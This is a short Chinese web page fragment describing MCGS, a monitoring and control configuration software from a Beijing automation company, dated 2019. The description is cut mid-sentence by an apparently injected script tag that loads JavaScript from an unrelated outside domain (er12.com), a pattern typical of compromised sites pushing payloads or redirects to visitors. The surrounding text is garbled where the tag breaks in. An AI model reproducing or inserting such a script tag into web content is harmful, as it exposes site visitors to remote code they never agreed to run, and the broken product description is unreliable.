
北京昆仑通态自动化软件科技有限公司开发的mcgs
(monitor and control generated system ,通用监控系统)
是用于快速构造和生成计算机监控系统的组态?script src
=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计